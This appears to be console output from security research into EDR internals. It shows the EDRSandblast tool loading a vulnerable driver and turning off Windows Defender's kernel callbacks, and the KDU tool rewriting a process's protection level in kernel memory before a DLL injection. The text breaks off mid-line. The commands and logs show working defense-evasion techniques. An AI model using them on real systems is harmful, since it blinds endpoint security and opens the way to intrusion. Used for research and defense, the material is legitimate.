 PS C:\Users\hacker\source\repos\myEDRSandblast\x64\Release> .\EDRSandblast.exe toggle_callbacks 01 --kernelmode -i
EDRSandblast
D3FC0N 30 Edition | Maxime MEIGNAN (@th3m4ks) & Thomas DIOT (@_Qazeer)
[!] If kernel mode bypass is enabled, it is recommended to enable usermode bypass as well (e.g. to unhook the NtLoadDriver API call)
[===== KERNEL MODE =====]
[+] Loading required offsets for ntoskrnl.exe...
[+] Downloading kernel related offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading offsets succeeded !
[+] Downloading fltmgr.sys related offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading offsets succeeded !
[+] Installing vulnerable driver...
[*] 'flL5Kz4n' service was not present
[+] 'flL5Kz4n' service is successfully registered
[+] 'flL5Kz4n' service ACL configured to for Everyone
[+] 'flL5Kz4n' service started
[+] Checking if any EDR kernel notify rountines are set for image loading, process and thread creations...
[+] Checking if EDR callbacks are registered on processes and threads handle creation/duplication...
[+] [ObjectCallblacks] Enumerating Process object callbacks :
[+] [ObjectCallblacks] Callback at FFFFD20B274DD830 for handle creations:
[+] [ObjectCallblacks] Status: Enabled
[+] [ObjectCallblacks] Preoperation at 0xfffff80135ba4830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks] Callback at FFFFD20B2746C440 for handle creations & duplications:
[+] [ObjectCallblacks] Status: Enabled
[+] [ObjectCallblacks] Preoperation at 0xfffff801333ce540 [WdFilter.sys + 0x2e540]
[+] [ObjectCallblacks] Callback belongs to an EDR and is enabled!
[+] [ObjectCallblacks] Enumerating Thread object callbacks :
[+] [ObjectCallblacks] Callback at FFFFD20B274DD870 for handle creations:
[+] [ObjectCallblacks] Status: Enabled
[+] [ObjectCallblacks] Preoperation at 0xfffff80135ba4830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks] Object callbacks are present !
[+] Disabling all EDR callbacks...
[+] [ObjectCallblacks] Disabling WdFilter.sys callback...
[+] Press ENTER to enable callbacks again:
[*] Re-enabling all EDR callbacks...
[+] [ObjectCallblacks] Enabling WdFilter.sys callback...
[*] Uninstalling vulnerable driver...
[+] 'flL5Kz4n' service stopped
[+] The vulnerable driver was successfully uninstalled!
PS C:\Users\hacker\source\repos\myEDRSandblast\x64\Release>
PS C:\Users\hacker\source\repos\EDR-Introspection> C:\Users\hacker\source\repos\EDR-Introspection\h
elpers\KDU\kdu.exe -pse "C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe
3232 C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\Hooks.dll" -prv 54
[+] Kernel memory read at FFFFC005085F767A succeeded
PsProtection->Type: 0 (PsProtectedTypeNone)
PsProtection->Signer: 0 (PsProtectedSignerNone)
PsProtection->Audit: 0
[+] Process object modified
[+] Kernel memory read at FFFFC005085F767A succeeded
New PsProtection: 0x31
PsProtection->Type: 1 (PsProtectedTypeProtectedLight)
PsProtection->Signer: 3 (PsProtectedSignerAntimalware)
PsProtection->Audit: 0
Hooker: GrantedAccess: 0x1fffff -> full access
[*] HookTester: DLL injection succeeded.
[+] Kernel memory read at FFFFC004FD73C67A succeeded
PsProtection->Type: 0 (PsProtectedTypeNone)
PsProtection->Signer: 0 (PsProtectedSignerNone)
PsProtection->Audit: 0
[+] Process object modified
[+] Kernel memory read at FFFFC004FD73C67A succeeded
New PsProtection: 0x31
PsProtection->Type: 1 (PsProtectedTypeProtectedLight)
PsProtection->Signer: 3 (PsProtectedSignerAntimalware)
PsProtection->Audit: 0
Hooker: GrantedAccess: 0x1ff7d4 -> PROCESS_SET_SESSIONID | PROC
PROCESS_SET_LIMITED_INFORMATION, not including: PROCESS_TERMINATE |